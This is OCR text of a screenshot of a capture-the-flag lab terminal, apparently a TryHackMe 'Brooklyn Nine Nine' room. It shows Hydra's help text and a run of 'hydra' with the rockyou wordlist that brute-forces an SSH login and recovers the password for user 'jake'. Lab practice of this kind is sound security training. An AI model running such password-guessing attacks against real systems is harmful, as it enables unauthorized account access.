 Applications Places System Wed 13 Jul, 06:40 AttackBox IP:10.10.71.94
root@ip-10-10-71-94: ~/Desktop/brooklynninenine
File Edit View Search Terminal Help
-w / -W TIME wait time for a response (32) / between connects per thread (0)
-c TIME wait time per login attempt over all threads (enforces -t 1)
-4 / -6 use IPv4 (default) / IPv6 addresses (put always in [] also in -M)
-v / -V / -d verbose mode / show login+pass for each attempt / debug mode
-O use old SSL v2 and v3
-q do not print messages about connection errors
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp ftps http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]
irc ldap2[s] ldap3[-{cram|digest}md5][s] mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlogin rpcap rsh rtsp s7-3
00 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
s a tool to guess/crack valid login/password pairs. Licensed under AGPL
he newest version is always available at http://www.thc.org/thc-hydra
se in military or secret service organizations, or for illegal purposes.
services were not compiled in: afp ncp oracle sapr3.
YDRA_PROXY_HTTP or HYDRA_PROXY environment variables for a proxy setup.
% export HYDRA_PROXY=socks5://l:p@127.0.0.1:9150 (or: socks4:// connect://)
% export HYDRA_PROXY=connect_and_socks_proxylist.txt (up to 64 entries)
% export HYDRA_PROXY_HTTP=http://login:pass@proxy:8080
% export HYDRA_PROXY_HTTP=proxylist.txt (up to 64 entries)
Examples:
hydra -l user -P passlist.txt ftp://192.168.0.1
hydra -L userlist.txt -p defaultpw imap://192.168.0.1/PLAIN
hydra -C defaults.txt -6 pop3s://[2001:db8::1]:143/TLS:DIGEST-MD5
hydra -l admin -p password ftp://[192.168.0.0/24]/
hydra -L logins.txt -P pws.txt -M targets.txt ssh
root@ip-10-10-71-94:~/Desktop/brooklynninenine# hydra -l jake -P /usr/share/wordlists/rockyou.txt -t 4 ssh://10.10.74.86
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-13 06:39:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.74.86:22/
[22][ssh] host: 10.10.74.86 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2022-07-13 06:40:47
root@ip-10-10-71-94:~/Desktop/brooklynninenine#
28°C
Cloudy
DELL
PC
ENG
IN
18:48
14-07-2022